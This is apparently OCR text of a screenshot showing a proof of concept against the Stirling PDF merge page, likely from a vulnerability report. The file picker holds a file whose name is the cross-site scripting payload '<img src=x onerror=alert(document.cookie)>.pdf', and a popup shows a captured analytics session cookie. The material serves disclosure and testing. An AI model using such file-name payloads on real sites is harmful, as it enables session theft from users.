 https://stirlingpdf.io/merge-pdfs
ux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
S Stirling PDF Tools Multi Tools Pipeline Compress Split
Merge multiple PDFs (2+)
Select (or drag & drop) all PDFs you require
Browse... <img src=x onerror=alert(document.cookie)>.pdf
Remove digital signature in the merged file?
stirlingpdf.io
.pd ×
ph_phc_fiR65u5j6qmXTYL56MNrLZSWqLaDW74OrZH0Insd2xq_posth
og=%7B%22distinct_id%22%3A%220191d9e6-1dac-729e-
a8bf-4ce243671527%22%2C%22%24sesid%22%3A
%5B1725937965087%2C%220191d9e6-1dac-729e-
a8bf-4ce069fc882b%22%2C1725937622444%5D%7D
Sort
OK